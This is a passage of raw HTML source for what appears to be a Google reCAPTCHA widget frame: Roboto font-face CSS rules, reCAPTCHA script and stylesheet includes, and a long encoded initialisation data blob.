  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SO1URGBsfj6pKrd1mvtdxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SO1URGBsfj6pKrd1mvtdxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SO1URGBsfj6pKrd1mvtdxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/wpXDt8O4wrjCl8KULwjDkEzDrsOTLMOIw7hsVUs6YSPDpVpxwo/DlWpwVsOHwozCicOcejsRwpUcwp/[base64]/CkGPDsCslwrkdw6LChcKfT13Ds8OkIVXDkMOSVMK4VyjCgBlrw51hwq7CrAcECcOYCQkwwpU4esKcwp3DvVPCjkzDjQrCmsOCwrPDt8KBVcOTS18Mw7l2ZkJbdsOjbnfCsMKbBsKew6QBFx/DuSErYmTDgcKCw5sgVMKddQVJw6ETwpkSwqBRw7zCj3jCmMKUOR0cecOAdMOJQ8KEa0RHwrzDkWQ1w48wTQ/DiMOMwpMCdnRZw5ggwqnCosKAO8KhKhQeJlXCjMKdZsOVSMOrXF8/FXbDu8K1d8Onw7DDgSzDpXtEVCzDhgUlVUQGwp7DuBHDszPDlUDCisO4wp3DvcORG8K6MMOkwqB3aUlsRMKFw5zDvMK8ZcOGLW9kM8OLw5tvw4rDgFpfwrjDt8OmwpI/[base64]/PS11eU1Kw7DCmzFOwqLCoMObwpnChcOcPx/Di29cXnUXw6fDj8KxbRVfwr7CmMKocnoBRsK+NAhiw5QQw65rEcOEw4ZHw6/Clj7CsMOKM8OHIkEwCW0Hf8O3w54XUMODwpYhwpY3R2gyw4zDvGodwpzDsXXCoMKHHcKPw4Jvc8OCQcO3dsKkw7XDkXVuw5TCqsKuw75ow5bDucO1wpfDtwDCjsO7w5opOSnDgsOVfRZtBMKHw4sjw5woCQIawosWwpxPXTLDpjwROsOPDsO0TsKiwqwYw5c/wqPDjGBGXWjDsmkWw65wBhBbPsKnw4rDhCdTRk7CvGfCkMOfOcOOw5DDvsO+ahQ4CHFya0jDgkXCgEjDoAwzw5F8w6J8wq1RfiQvLMKTQkd8w4QYT3LCtcKCVnDCisOGFcKuQMOWw4/CocKkw5Vnw5FBwo9pUMOSdMOjwr/DmMOVwr0ZFMKgw7Frwo3ChcOtJsOzwrpNwpYmSX10JBAhwrjChsK6e8Kmw54hw57DjMKsC8Olw6zCvwPCnxHDnR8Swp8ICcONwpXDkcKkw6nDlDDDmwgvOcKpVSZow6LDhcKKSMODw6x2w7pEwq/[base64]/[base64]/CoH/CiinCkCRQwo3ChcK6BDHCpx9kPhjCncK/fsKTJE/Djy7DksKIfcKvRsOaw5PDqFgpw5XCtcK4ETAxw5XDvw3DiFpSwqcWwp3Dt3JTBAzCuRbChwwyMSbDlRbCkGPCtSrChxUjMT1vE27DvAc/MWpiw71XbcKdW0gBYELDtWZwwpFVesKhUcOSZ1pMbMOowoDCpkZuVsOKD8OdY8Oxwrohwqd0wqvChFYgw4Q5w5bDs3zCu8OAViPCoBs+wofChcOTw7gYw7xdw405I8O/[base64]/WcKyw7nDsCghwrrDhlknwowzwpnDsMKhwp7CrcKRw7zDgXNLwofCtRw4JDvDhMKTw5g6N0B6ETfCugDCuFxswot7w6XCi14lwrzChy7Du13CqsKkfwrDlX/DnDMRfw7DvMK2ZRF5w53DkAnDtCvCqn5Pw7vDjsOHwqPDsA15w48TZcOgEcOBw6fCp8OTV8KpacOIw5fDqcK/[base64]/w5zCu23CnDvCsEzCuQvChXXCnkJfXns/wr9JwoHDqV9kwrrCh8OXwprDt8OhwqoTwqkUQMOmwod9CF8ww4tQEcOFwpxIw5o1L3g+w6gEIQjCu8K7JihIwqXDvRzDo8K6wqHCqcKow7TDo8KeAMKLecKIwqthChhYIgDCjcKOQsO/[base64]/SsOSw7HDrT/DvsKzD8K+wo0xM8K9w6Z4w4oqQcKXO8OAFHvDu03Dvl7DisKTdcOSwrp9WsKfw4ElZcOkB8OQayTDtcOfKwPDnArDgcK/HiPCunA3wrM6wpDDmcOKGSnCoMKbw40vwqXCr0nDlmXCo8KCClA1Q8KdMcKrw7LDisOSb8Kuc2taLDxPwpzCgW7DnsOuwrvCjsOsUcO7CgnDiAdSwpTCgMOpwq/DrsKvNzTCsR0Zw4zCssK/w4VwehnCsDQuw6BWwrfDsgBDFcODaD/DnsK7wqR7USFxR8KTwr1Pw7PDkcOIwp8bw4/DhAwTw6J4OsOfWsOzwrNsw4XDnsKMwqrCuURgPSHDiFRtMMOEw6nDgVs8D8OAG8K8woXCo2VAOS/Ck8KiHQ7CgDoAJ8KfwpbDjsKaTBLDqFnCsMO/FcOVWz3DtMOFCsKawoDDpDUVwpLCmcOvOcOTS8KSw73CtToMGC7DmyvDtBt9w4Faw7LCosKKWcK/R8OHw5xTYD8owqTChMKfwqXCpcODwoB5byQeXcKWNcK0w6BYdS4gwrZDw6fCgcO0w5wfw4PDsTdvw4/[base64]/DqRjCtU8lR1wySsOhw7YqLsOPw5DCgMKKw6UYbypVwpvDsx7CrsKWQ1hCJVzCpRLDoxokSX5dw5HDlGFWX8KmZsK5eSvCicO+wqnDuB/Cp8KZPBPDp8O/wqsgw5QBeihTTnTDi8O0CMO8RmlJMMOcw6tTwqDDtgfDqWIXw4rCk8O6BsO3MXnDsy9yw6thwrzDncKqQUTCpnB6C8Oewo7DmcOaX8O2w67CplfCsxEaUcKiQQpfcMKSe8KVwpAlw61wwrjCssKHwqHDhik3wp/ClHgwEsOWwrc4DsO/[base64]/CjD/Cn8ORFV5uNBBUw6rDtkbChMKKw6Bew7vCpsKZwofCgsKww4kLJAU/wpAOwoFyHCc7QMK0cGfCshRLesOSwqQdwrVaw5jCoSTClMOhDWHDhcOQwo5qw4p3GMO6w7/DonN3K8OPwqdrRFHCkiROw7vDuDvDs8KlBsKoCsKDAcOfw6Ylw5zDpcOkPcKUwqHCtsOSSFU6wp8qwoHDmsOGY8Obwo5Lwr/CgsKqwpUsXV/CuMKsV8O1FcK0SEtBw7FtWVsDwpjDocKYwqdhfsKGDMKKKcKpw6PDhHrCjTdYw7vDrsOuw7/[base64]/[base64]/w6LDiHrCp8OzK8OyUcKTHMKvc8KzRcOgw7YSQgzDqTDCv1s/w4d0w5EyGXtnCcKVBMKSNcOOVsK/TcKTw7TDglnCh8Kiw64UdMOOJcK1wpEON8KIZsOAw6nDlyU9wrclYgfDt8KlYcOyMsOtwqlYw7vDtMO0Ph5GSMKYKcOgRMKlBDVXAcKxw4PChy/DqsOjwoh9DMKPBl8xT8ODwpPCgMOIX8Oyw4Y6CsOCw5ckWHLDkGrDtsOGwpVxbsKHw4UaFwgPwowTDcKPI8OJw6sTZcK1PS9RwpbCo8KIwopnw43DncKEBWnCs2LCkWYMKcKmw4AwwqfCk0g9b0IRaEF5wrBbe2Fpe8KiJlcSN3jCi8K0KcKPwpDDicO/w6vDkBl/BMKIwobDlABEOsOkw4JRC3jCoAl4aGdsw7fDsMOfw5TDg0LDmSBePsK6cU0WwqzDs0FDworDnQLCiFN3wpHCiA8uBx7Dq0Q1wrrCkUHDjMK9wqQ4DcKnw4p/eC3DqxnCumJeLcKpw7UNXcO0WycVMxJjDxLCrH9FPsKrEMO5wrdSO2gSwpAdwo3CvH9FCcOWaMKtfTbDthJOfMKBwo/CmsOlEsOaw5Vkw4DDjCAXHkY1DMOkDFLCv8Ovw4cFJMOnwoQzD0giw5DDucOzwqXDv8KcCcKOw4AsccKZwqPDhjTCssKDF8OBw4ctw6bDrSskdCvCssKbFhVyHMOMCTxPGSPDgQ3Dq8O7w7/[base64]/[base64]/b8KrBD3CsMKkw4JKw5LCjMKzwpo8wqt9wrPDj1PDtk3Cr8KqMMKQCznDjMK0MUXCqMKdA8Ovw441w5lKdkYbw4k+HynCgMKxw4zCuwBMwrR+McKaMcKOasKYwqtEIGpfw4XDhcK3BcKcw5/CocOaYElzWMKww7nDi8Kzw5XChcKOPW3CpcOxw7PCgWPDuzfDgCkHf3zDhMOCwqwUAsK3w5JgMcOxHsOMw6kxY0rChyLCvhDDkGjDv8KKGi7DjBtyw5TCsRvDoMOPF1wYw7PCr8Olw7l6w6x1BCtEeRpXDMKWw69ow5s9w5jDmzVKw4AJwqxnwqxXwq/[base64]/Dm8KvMgYyMEwQwqXDhkFuLcO9w7AUwofDq8O0SFk0w7zDqBhgw7MrGVLDh1NsNMKcw4lqw6rCqsOTVMO8MzzDp3FOworCssKLdURuw4LDjEYKw4/CtHrDrcKXwow1e8KJwrxkYcO3CjHDlClCwrFOw6Y9woPCpxjDq8KxCnvDhjLDhybDvgPCk1x8wpoZX3DCg0XCuXIhK8KKwq3DnMKBEUfDgnpww7bDvcOnwrYYHVXDuMKMZsK/[base64]/[base64]/M8Kdw50+IsKEwr3Dl0zDuxDCtsOiwrbCpzXDgcKwZcOIw4/CkGMcGcKrwrNNR8OufgFBbcK3wq0rwpIVw7vDuSZZw5zDuCsZVyh4CcKvAnUYUnXCp1drUAxiKSoVfzjDqDPDlyHCsy/CnMKSHjTDqHrDhl1Bw4HDnyQWwqcXwp/[base64]/DiFw7w5vCksKcJMKEw5zDmcOww5IRwolSw6DClV9/w6Rcw5ZhaMKPwqfDrcOxN8KwwqPCtBbCpMKTwpbCvsK1TFjChsOvw6QYw7Now78pw5g2w6LDgXbCmMKIw6DDmcKhw7jDs8Oow4dKwqHDpQ3Dlm4YwrHDtwXDmcOOIiNvVTXDg2bCpX4qJ2tPw6TCqcKMwq/[base64]/Cq8OUw6Q/MsOdw7cPw5LCqMKUwrZNwqwZMh9BDsK0w6lnwo9+QHHDvcKcJSESw546KXTCssOpw5NBf8Kuwr/DulE4wrVCw7bClVHDnmVgw6TDqUUxJmhUAFRMAMKUwqIiwqk2Q8OYwocAwqNIWy3CgcKCw7Bnw4FSJ8Kowp/Cmh5SwrHDkizCnStdGjAFwrtKG8KGEsOpwoYYw48MdMOiwqnCnz7DnCPDt8Ksw6XCrsOmah/Dni/Crnxxwq0ew6RyNQojwq3DpsKBBkx1e8OCwrB/MGU1wrhUWx3DrVlbeMOSwpYJwp1kOMO+VMKOTQEdw7jCnUJ5TwocA8Knwro/T8OIwovDpBs9w7zCl8OtwoMQw5F5woDDl8KhwovCiMKaM3TDm8OJw5ZEwq4Ewq5jwo5/[base64]/wrHDjmbDi8OiOyXCr8OJdF4uw6LDkU7Do0HDiCcxwpNxwqoFw7BDwpTCowTCmg/DgxFDw5kvw7ksw6HDr8KRwojCu8ODBE3Dp8OUGmsRw54Kw4RhwrBHw60YNHd7w77DgsOXw4HCgMKfwptDZ0l8w5NOfl/DoMOrwqHCt8KywqEEw58eElZJOzJzY1p2w4BVw4nCmMKdwpXDuDHDmsKrw4HDiHttw5Zvw4ltwo7DhSzDnMOOw47CrMOpwqbCnSk6CcKGWcKEw7lxUsK5wp3Dt8KJIcOtYMODwqrCpyIHwqxhw53DtcOadcO8L3jCp8O1wqdTw6/DvMO0w4XDplY2w7PDmMOUw40wwqXCkA03wqteIcOlwpzDocKjIhLDh8Omwq5MZcOxJsO7woXCmDfDnDoUw5LDslYrwq5iTsKDw7wpHcKTMMKYLkhow6drScOQScKQOsKLW8K/XMKSQiNgwo1qwrTCvcOIwoPCr8OpKcOhY8KJYMKZwrHDhyw+PcKwPcKkO8K3wpEEw5jDgXrCow9zwoJ+QS3DmH5yRU/Ci8Kiw5oAwpImJ8OJTsKFw6LCgMKTDEDCucO/WsO+XiU4LsOHTwg4GMO6w4YIw5rCgD7Dgh/DmSNVPVMgesKSwpzDj8KEZnvDnMKOJMO/NcOswqPDlTABdhZywrrDqcO6wq9tw4TDkWbCsyXDmHUPwrLCqUfDpAHCo2k0w5cyA0lBwqPCmxHCi8OVw7DCgDPDsMOmBsOBHMKaw6lfZCVdwroywo5hFhnCoUzDkHPDqijCmBbCjMKNN8OYwowgwr/DgGDDtMOhwpFVwrTCvcOKIFMVPsOtHcOdwoBcwohMw5A0LRbDljHDpsKRVTzCuMOWW2dww6dFVMK/w40pw7BnJ1Mwwp3ChBjDsyfCoMOCNsO7Xn/DoBY/Q8Kmw4bCi8OeworChGhNey/CumjCvMONwozDqwvCjWDCq8OZG2XDnVLCjQPDnBzCn2jDmsKqwogEUMKDd1/CsFFPX2DCp8KhwpI3w6k3PsOTwp8pw4HCn8OCw5ACwpDDoMKew6zCqErDtjkJw7nDrwPCslwcanxHbX4Iwp9BHsOYwrsvwrtZwq/DrhLDom5KBRlvw5/ClMOOMgQkwqTDisKtw57Du8KeISrCrsKhY2XCmx7DqnDDj8Omw5PCkCNnwr4lVAhVGcKfLmvDjlE1XmzDssKIwqbDuMKHUBDDuMOiw4wjB8Kaw7vDusOnw5fDt8K2ccO3wrJVw7EjwrjClcKmwp7Dm8KWwq/DkcKzwpbCmkNdDBnCr8O7RsKxBEdCwqRHwpLCt8K/w73Djw/CvMKcwqLDmAdKFk0KGAzCgVbDpsOywptjwoY5JcKOwpfCt8Ohw4UKw5d0w6w+wq5RwoxoVsO+K8KDL8OWTMK6w7MzF8OEfsOuwqDDqQrCo8OKNVzChMOCw719wq5OXXlSaA/[base64]/CgiXCtxlyw5hXUsKxwo/Dlzhsw7BJGX7DkyTCucOlP2Rgw6IvYMK0wqQWfsOCw5UWOg7CpGDDikNYw6zDjsO7w68uw7JiMhbDs8ObwoLDoCoswpbCvgHDmcOIDlRdwo0xNsOmw5dfMsKUZ8KHUMKOwp3CmcKdw65RFMK1wqgtLz/DiBJSayjDtBt7OMOcIMODZSc5w4xxwrPDgsOnHcOpw77Dm8OqYsOPfsKvaMK/wpvCi17DsjgQGgIiwpbCkMKcKsKhw7LCpMKqO3UMS0YWOcOGSHPDvcOTLEbCv2wtfMKkw6vDvcOzw4xkV8KBC8K3wqUewqs9T3rCisKwwo3CmsK6UG0hwqsJwoPCucKaTMKMA8OHV8OfBMKpJVoewpsqBmETMm3DiFJbwo/Diy9Yw7xeFWVld8OTB8KJwpwsBsKoVzo9wqwzfMOow4YYa8Oqw5Bsw6AqA3/DusOgw6BbPsK6w7NUSMOURx7CpWDCjFbCtwjCqBbClzVFccOQcsOnw6g2JxVjL8K6wqvChws7W8Ouw5RqGsKSMMOawpINwowjwqpZw5TDqFLDuMOMZsKQCcOlGDnCq8KswrtQGzbDnXRiw7BEw4rDt2Icw6I/RktcdlDCiSw1G8KmAsKFw4V7ZcOew7nCpcOmwoofPQ3DuMKNw5rDjMOqSsKmAyxzMGk7wrUGw6Bww7tXwprCoTLCosK6w4gqwoZaAsOuNQ3CqRpSwq/[base64]/DsMOOwqcrw6spb8KJckbCs8KEOMOFwoDDtjE8wp3DvcKCSwg0YsODAjc7YsOLS1HDucKiwobDgUNdaEkcw6fDncOcw5I/w67CnEjDtHVqw5jCn1Rrwq4wXzM4bl7DksKvw7rCh8KLw5FqNBTCryBwwpdWBMKKS8KVwpHCkywhYyHCs0rDpXcxw41vw77DrC0pL0dfFcKbw6d0w7Z6wooww4vDoDLCjQ/Cn8KYwofDmBEHTsKcwovDnzsIQMOcw4rDhcK5w7TDpmXClEF4a8OrB8KHH8KLw7/Dv8KtECFYwp3CjMOtUn42K8K1NyvChUxSwoZCc3pET8O1T23DjGvCkcOFFMO5ewvCln4jaMO2XsKkw47ClFxPIsO8woTCpMKMw4HDvANvw5QnOcO7w6o5JTrCoS1WClxGw44KwpE+ZsOIaidzRcKPXhrDom0iSsO4w78Xw7bCq8OIa8KKw7XCg8K/[base64]/[base64]/Q10qIAzDs3/[base64]/[base64]/wq3CgcKbw409w7QpI8OZAQBbwr5obMOow6JNwq0dwpDDscKAwovCsBHCmsKEZcKWLmtVWFlVbsOeR8OFw7ZFw5PDvcKiwq3CpMKiw7rCsFl0VjMSAg9rWRtLw7fDksK0NcOhCA3DpkTClcORwr3CrkXDjcKPw54qU0DCllJKwqkBf8Odw5spw6h/d1bDp8O5H8OxwqFGQj8Hw5LCoMOERj7ClMKkwqLCn1bDgsOnAFVLw65qw7lFMcO5wqh0F2zCj0kjw7E7SMKnYi/CnGDCsnPDkQV3DsOha8KGYcK7ecOSScOZwpQ9FnRqMy/Cq8OoRCfDvcKew7vDoRLCnMOUw5B+RRjDnW/[base64]/[base64]/Ds8KbwpTDrRY4HMOvFXDCmWjCv2HCgUzDhl8mwqU7K8K9w57DpcK1wqdUSGTCpl9sNEfDrcOKYMKcKC17w4Q6WsOncsOWwofCkMO3VQLDj8K9w5XCqylvwqbCl8OBF8OyX8OgHxjChMKvaMORUyAYw4Myw6rCkcOdAcOhNsOPwq/CrSXCo39aw7/[base64]/[base64]/wpVoSjDCksK/W1EUw7bDicKfw4/DqMOkwqrDk1nDtk/[base64]/DvUrCvXfDtk7DhgTCmV/DvAESRWHDiw0pSSh3H8KvPTXDucKTwpfCucKdwrhgw4syw5fCqVXDm1BtTsOUMxVpKRrCpsKsVkDDnMO4wqLCvDNYJV3CscK2wrNXesKGwpkkwoAtJ8OcbhY/bsOyw7tySmFhwrM0Y8OGwoMRwqd9JcOzbhjDt8OGw7Ycw4rCtcOvBsKtw7dbR8KUTwfDunnCq1XCo1h/w644QRMLGELDgVkEacOtw5pbwofCmcOcwq/CsW43FcONSMOBUVRsK8OWwp0uw7PDsm9gw7Rjw5Bnwr7DhUBPeE4rLsKFwrzDpC/[base64]/CncOlwrtoKy8Ew6YObRXCqEPDiXEdw63Du8KDDgXDlT8Jc8OuIcO2w5HDvBgKw6xKw43ChQhoFMO2wpHCqsO9wqrDjcKTwpp+OsKNwqUawo7DiB9dUk0/V8KTwpbDrcOTwqDCncOQEHIAendkCMKCwqVVw4N8wp3Dk8O/w7DCqklTw7xlwp/[base64]/Dk8OhwqoEw5jDuCjDg8OIw4gJwogtw7UPHnDCqmEtw5vCgGHDrsKgbsKXwqcSwpTCvMKQRsO/[base64]/CjA7DjljCn8K9wofClMKXwrTCjAzCrsK3w4bDrMK1S8KhBFgkGxE1OHfCl38Jw7/[base64]/CqMKYw7vDgTYyKD1SwrRYd8KDwpxTwpXCpAPDsB3CuFZ2VD/CmMKSw4vDpsKyVy7DhWTCtlvCugzCk8KBGMKqM8OywowRM8Kpw6ZFXsKJwoAwbcOPw6xgbHd+eXfCt8O9Iw/[base64]/DqsODRcKRYz1qVgPDmcOgHcOXw5vDu8KbwqRRw7rDlz47GEzCtTQ6SkZKGgofw5YXQsOgwrFGKxvCgjXDtsOAwrV5w6RtNMKvG0nDiy8OcMKXdg1ww6zChcO2MsKseXN/w59SECzCksOBSV/Duxp8w6/Cg8Kdwq55woLDqMK0D8O/UAPCunDCksKUwqjCtUpHw5/DjsKLwrTCkRQ6woEJw4lvAsOjJMKIwqnCo28PwoxuwqzDhXh2wp/DvcKmcRbDjcOuesOPJRA+MXXCs3ZXwrDDncK/X8O1wpbDlcOUGCQuw6VvwoVNbsObMcKVHhcoNMOXT3gow79TDcOkw6LCgFMNdsKdScOUNMK4w5gcw5cGwpDCn8Orw5/CpihRdWvCtMKsw5YWw7lqPhfDkTvDjcOfCyHDi8K2w4zCk8Kaw5zCsgkjeTQ4w6lxw6/DkMKNwq9WM8O6w5PCmBpQwoDClXvCrDXDi8Kuw6YvwrQHcGp3wrNYG8KJwpcySlPClTrCrEB5w4lmwqlrC3XDpALDjMOPwp8iD8OmwqrCnMOJbz0rw6tLQjphw7w6O8KGw75XwoxKwqo1csKgD8KtwqJDDyFvJETCrTBANXXDkMK4MsKgM8OrUcKdLUI/[base64]/[base64]/[base64]/[base64]/Ci8KBecKzfsO5wogiNcOAw4xNwofDjcOqXWwAV8KFw5AncMKaeH7DhcOAwrV1RcO1w5vCpDzCrQF4wpkLwqpfV8K7b8KWHS/DhHhAKsKswovDs8Kuw6zDmMKiw6LDm2/Chn3Cm8KewpfDgsKBw5bCoQzDs8KjOcK5NlLDt8O8woDDssOnw5XDnMOTw7clMMKhw6xgEC0swo5ywqopWsKMwrPDm3nCj8KTw7jCmcO3LX9Lwp0Ew6HCssKvwqsgF8KiLW/[base64]/[base64]/w7TCtMOvwr/Cv8O8Vll5Wy9DPmEpwrjDt197fcOcwq4MwoZkMcKoHsKkIcKWw7/DrMKUKsO0wpjCtsKww4s4w7IQwrYdTsKvbR1swqfDgMOOwozDgcOIwp3CoXDComzDvsO6wr9ZwqTCsMKdS8K/wpV5U8KAw7nCvRgzJcKswrg3wq8AwoHDncO8wopILsKMDsKTwoDDkRnCtGjDsHt6ZToiBkLCicKSBMKpNGVUEU3DhDBfESIew6gnVn/DkwA4CxfCrhdVwpEuwoR5M8ObYMOSw5DDsMO2QsKkw5w8CRgOWcKKwpHDnMOHwopjw6UEw7zDr8KNRcOIwpYkcsKgw6Ynw4jCuMOQw71oBMOKb8OdJMO/[base64]/[base64]/CsSvCtxErJHRwf3nDocOtQcOQPcKLIcKewo0FIGR8cWnChhrCqFRUwrLDqX5jJMK+wr/DkcKJwo9uw55ZwofDr8KSwprCiMONM8OMwo/DkcOOwrs0YzXCtsKKw6DCvMOQAHXDqMO1wrfDtcKiASrDgjIswpVRFMOmwpfDmiB9w4kIdMOATVsKQldmwqrDvGwdFsOvRsKcOkoEQzl4HsO9wrPCicK7UcOVAgJ7XCPCgC9LV2jDvcOAwr/CgVzCq0/CsMKJw6fCmxzDrTTCmMOhLcKtMMKkwo7Ct8OME8KQe8Omw7rCnDXCmBnCn14Uw6fCk8OoKRFVwrPDvUB9w7wdw5Ztwr50FHEywrBUw4NySwlId0/DmWvDhsOuVzhqwocaTBbDoy45X8K8OMOow6nCli/CvcK8wo/CvMOfesOqaiXCnG1Dw5PDg2nDk8Odw55TwqnDmcK/IC7DqgkSwqbDsCV6UCzDrMKgwqUvw4TCnjhIIsK/[base64]/[base64]/KsO9w53CpHjDmcKAw5IZwqDDpAbDqMONYcOVC8OtOFJHLX0JwqVqamDCusOscDMWwpfDj3hiG8KuWR7ClQrDiE0QKMOLFDfDusOuwqHCn1Ezw